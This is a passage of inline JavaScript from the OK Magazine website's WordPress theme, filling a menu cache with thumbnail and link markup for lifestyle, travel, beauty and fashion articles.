src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Shimmering Chic\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/01\/1-1.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/01\/1-1.jpg\" width=\"141\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/shimmering-chic\/\"  rel=\"bookmark\" title=\"Shimmering Chic\">Shimmering Chic<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_33","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_33));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 880;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/active-years-4\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Active Years\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Active Years\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/AdobeStock_218493726-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/AdobeStock_218493726-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/active-years-4\/\"  rel=\"bookmark\" title=\"Active Years\">Active Years<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/embracing-the-active-years-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Embracing the Active Years\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Covenant Living at Inverness emphasizes a focus on holistic living for its residents\" title=\"Embracing the Active Years\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/08\/STS06194-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/08\/STS06194-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/embracing-the-active-years-2\/\"  rel=\"bookmark\" title=\"Embracing the Active Years\">Embracing the Active Years<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-allure-of-senior-living-communities\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Allure of Senior Living Communities\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Allure of Senior Living Communities\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/06\/3_Seniors_Outdoors_CMYK-1-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/06\/3_Seniors_Outdoors_CMYK-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-allure-of-senior-living-communities\/\"  rel=\"bookmark\" title=\"The Allure of Senior Living Communities\">The Allure of Senior Living Communities<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/just-a-number\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Just a Number\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Just a Number\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/08\/ACTIVE-SENIORS-BMOCK08062016-1090CROPPED.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/08\/ACTIVE-SENIORS-BMOCK08062016-1090CROPPED.jpg\" width=\"204\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/just-a-number\/\"  rel=\"bookmark\" title=\"Just a Number\">Just a Number<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_33","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_33));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 299;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/explore-the-southwest\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Explore the Southwest\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Explore the Southwest\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/03\/arroyohondo2approved-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/03\/arroyohondo2approved.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/explore-the-southwest\/\"  rel=\"bookmark\" title=\"Explore the Southwest\">Explore the Southwest<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-art-of-design\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Art of Design\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Art of Design\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/03\/12_Essenz_StackedEames_web.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/03\/12_Essenz_StackedEames_web.jpg\" width=\"144\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-art-of-design\/\"  rel=\"bookmark\" title=\"The Art of Design\">The Art of Design<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/inspired-by-heritage\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inspired By Heritage\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Inspired By Heritage\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/02\/Life-Style-JAYDEN-NICOLE-012316-2372LIGHTENED.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/02\/Life-Style-JAYDEN-NICOLE-012316-2372LIGHTENED.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/inspired-by-heritage\/\"  rel=\"bookmark\" title=\"Inspired By Heritage\">Inspired By Heritage<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/once-in-a-lifetime\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Once In A Lifetime\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Once In A Lifetime\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/01\/Jackson-Pollock-1950_L2011001102.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/01\/Jackson-Pollock-1950_L2011001102.jpg\" width=\"146\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/once-in-a-lifetime\/\"  rel=\"bookmark\" title=\"Once In A Lifetime\">Once In A Lifetime<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_33","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_33));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 78;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/sun-radiant\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sun Radiant\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sun Radiant\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/06\/tan-shutterstock_100144169.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/06\/tan-shutterstock_100144169.jpg\" width=\"150\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/sun-radiant\/\"  rel=\"bookmark\" title=\"Sun Radiant\">Sun Radiant<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/no-makeup-makeup\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"No-makeup Makeup\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"No-makeup Makeup\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/05\/shutterstock_124833250.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/05\/shutterstock_124833250.jpg\" width=\"150\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/no-makeup-makeup\/\"  rel=\"bookmark\" title=\"No-makeup Makeup\">No-makeup Makeup<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/skin-basics\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Skin Basics\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Skin Basics\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/03\/shutterstock_123660985.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/03\/shutterstock_123660985.jpg\" width=\"201\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/skin-basics\/\"  rel=\"bookmark\" title=\"Skin Basics\">Skin Basics<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/poolside-views\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Poolside Views\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Poolside Views\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/02\/pool-shutterstock_129527819.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/02\/pool-shutterstock_129527819.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/poolside-views\/\"  rel=\"bookmark\" title=\"Poolside Views\">Poolside Views<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_33","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_33));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 3386;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-beauty-of-bonaire\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Beauty of Bonaire\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Beauty of Bonaire\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/03\/AdobeStock_189587312-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/03\/AdobeStock_189587312-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-beauty-of-bonaire\/\"  rel=\"bookmark\" title=\"The Beauty of Bonaire\u00a0\">The Beauty of Bonaire\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/moving-an-institution\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Moving an Institution\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Moving an Institution\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/04\/BGW_New-Store-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/04\/BGW_New-Store-scaled.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/moving-an-institution\/\"  rel=\"bookmark\" title=\"Moving an Institution\">Moving an Institution<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/legacy-of-an-outlaw\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Legacy of  an Outlaw\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Legacy of  an Outlaw\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/04\/The-Cut-2018-e1556041750193-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/04\/The-Cut-2018-e1556041750193-scaled.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/legacy-of-an-outlaw\/\"  rel=\"bookmark\" title=\"Legacy of  an Outlaw\">Legacy of  an Outlaw<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-place-of-circumstance\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Place of Circumstance\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Place of Circumstance\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2017\/11\/OBU-Bison-3-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2017\/11\/OBU-Bison-3.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-place-of-circumstance\/\"  rel=\"bookmark\" title=\"A Place of Circumstance\">A Place of Circumstance<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_33","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_33));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 79;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/gray-days\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gray Days\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gray Days\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/09\/122.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/09\/122.jpg\" width=\"141\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/gray-days\/\"  rel=\"bookmark\" title=\"Gray Days\">Gray Days<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/from-the-sea\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"From The Sea\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"From The Sea\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/06\/18.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/06\/18.jpg\" width=\"141\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/from-the-sea\/\"  rel=\"bookmark\" title=\"From The Sea\">From The Sea<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/green-with-envy\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Green With Envy\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Green With Envy\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/09\/20k14-07-09Aug-14-fashion-15450130.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/09\/20k14-07-09Aug-14-fashion-15450130.jpg\" width=\"150\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/green-with-envy\/\"  rel=\"bookmark\" title=\"Green With Envy\">Green With Envy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/white-hot\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"White Hot\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"White Hot\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/04\/2014-04-07fashion-May-11083.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/04\/2014-04-07fashion-May-11083.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/white-hot\/\"  rel=\"bookmark\" title=\"White Hot\">White Hot<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_33","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_33));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11284;
